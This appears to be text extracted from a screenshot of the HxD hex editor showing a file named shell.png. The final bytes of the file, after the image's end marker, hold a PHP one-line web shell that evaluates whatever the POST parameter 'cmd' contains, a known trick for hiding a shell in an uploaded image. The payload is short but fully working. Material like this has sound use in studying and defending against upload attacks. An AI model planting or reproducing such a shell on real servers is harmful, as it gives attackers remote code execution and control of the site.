 HxD - [E:\web\shell.png]
16 Windows (ANSI) 十六进制
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
shell.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00001E00 81 40 10 3A 10 08 42 07 DA 9E D0 E2 77 08 B4 .@.:..B.ÚžÐ3âw.´
00001E10 09 66 20 74 57 FC 0E 81 36 41 17 42 4D 29 3D .f tWü..6A.BOM)=
00001E20 D1 2D 3D 62 8B 6D A0 6E 38 3C F5 7F 84 E9 29 Ñ-=b‹m n8<õ.„“é)
00001E30 59 18 27 14 00 00 00 00 49 45 4E 44 AE 42 60 82
00001E40 3C 3F 70 68 70 0D 0A 40 65 76 61 6C 28 24 5F 50 <?php..@eval($_P
00001E50 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 0D 0A 3F 3E OST['cmd']);..?>
00001E60 1A .